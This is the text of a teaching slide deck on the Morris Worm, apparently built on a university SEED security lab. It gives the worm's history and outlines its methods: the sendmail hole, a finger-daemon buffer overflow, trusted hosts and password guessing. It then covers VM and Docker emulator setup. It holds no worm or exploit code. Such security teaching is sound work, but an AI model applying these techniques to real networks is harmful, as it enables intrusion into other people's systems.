Slide 1

Morris Worm Attack
Developed based on https://seedsecuritylabs.org/Labs_20.04/Networking/Morris_Worm/

Slide 2
Overview
What is Morris Worm?
How to demonstrate the attack?
Morris Worm lab
Setup VM https://github.com/seed-labs/seed-labs/blob/master/manuals/vm/seedvm-manual.md

Slide 3
What is Morris Worm?
A malware was developed by Robert Tappan MORRIS,
was a first-year graduate student in Cornell University's computer science Ph.D. program
did undergraduate work at Harvard
a tenured professor at MIT in 2006
had a Unix account the Cornell
Morris’ goal
a program can self-spread across a national network of computers after being inserted at one computer location connected to the network
not destructive
demonstrate the inadequacies of current security measures on computer networks by exploiting the security defects that he had discovered
http://www.loundy.com/CASES/US_v_Morris2.html

Slide 4
Attacking Method
through a "hole" or "bug" (an error) in sendmail
a computer program that transfers and receives electronic mail on a computer
use finger deamon to find users’ information
through a bug in the "finger deamon" program (the lab focuses on)
a program that permits a person to query limited information about the users of another computer
read a user’s query (input) using an old version of gets() —into a 512-byte buffer on the stack (buffer overflow, think about strcpy()).
through the "trusted hosts" feature
which permits a user with certain privileges on one computer to have equivalent privileges on another computer without using a password (setuid); and
through a program of password guessing,
whereby various combinations of letters are tried out in rapid sequence in the hope that one will be an authorized user's password, which is entered to permit whatever level of activity that user is authorized to perform.

Slide 5
Why study Morris Worm?
Morris Worm vs. Ransomware
The techniques are still the same
exploit vulnerabilities
self-duplication
self-spreading
non-destructive vs. asking ransom fee (WannaCry)
A virtual lab design by Wenliang Du at Syracuse university in 2021

Slide 6
Hands-on Lab

Slide 7
Morris attack environment setup
Install seed VM
Running on an Internet emulator
A simplified version of the attack code written in Python
online manual: https://seedsecuritylabs.org/Labs_20.04/Files/Morris_Worm/Morris_Worm.pdf

Slide 8
Hands-on Lab (1): Install seed VM

Slide 9

Download Ubuntu Image
Notes:
https://seedsecuritylabs.org/labsetup.html

Slide 10

Extract zip file

Slide 11

Open Oracle VM VirtualBox Manager

Slide 12

1: Select Use an existing virtual hard disk file.
2: Select folder icon to browse files.
3: Point to SEED-Ubuntu20.04.vdi
4: Click Finish
2
1
3

Slide 13

Click start to launch

Slide 14


Slide 15
Hands-on Lab (2): Build a nano Internet

Slide 16



The Internet Emulator
group 1
group 3
group 2
The pre-built emulator
The lab uses multiple containers to mimic multiple PCs in a network
Multiple PCs are in three groups (subnet)
each group has 5 PCs, one router
Groups are inter-connected
The configuration of the containers is defined in docker-compose.yml
Start the emulator
group 3

Slide 17

Container
Docker Compose
(YAML File)
Dockerfile
httpd
Container
Dockerfile
mysql
Application

Slide 18




Obtain lab files
Notes:
wget https://seedsecuritylabs.org/Labs_20.04/Files/Morris_Worm/Labsetup.zip --no-check-certificate

Slide 19

Folders we need
Mimic internet
visualize attacked machines
Attacker writes the worm

Slide 20






Define a nano internet using docker
A configuration file allows you to easily start, stop, and manage multiple containers for your application's
1: consists of
2: All nodes are inherited from
3: from
Notes:
cd Labsetup/internet-nano/

Slide 21








1: consists of
2: inherited from
Hostname
Dockerfile: build configuration
PC/node real IP address
router real IP address
another router with real IP address connect three subnets (groups)

Slide 22




Define a host/node of nano internet using Dockerfile
2: from
from morris-worm-base

Slide 23

The host/node of nano internet is inherited from another Dockerfile (morris-worm-base)
3: from

Slide 24







Start nano internet
Build images with docker-compose up command
alias
alias are defined here
Start the nono internet by firing up containers using the command docker-compose up
alias
Notes:
debug: Docker permission denied
Something to do with docker. Here is the solution ( add a student account to the ducker group).
https://github.com/pelias/docker/issues/230
https://stackoverflow.com/questions/48957195/how-to-fix-docker-got-permission-denied-issue/48957722#48957722

Slide 25


In a new shell windows (new tab), verify the nano internet is running
three subnets are marked in different colors

Slide 26



Visualize nano internet

Slide 27
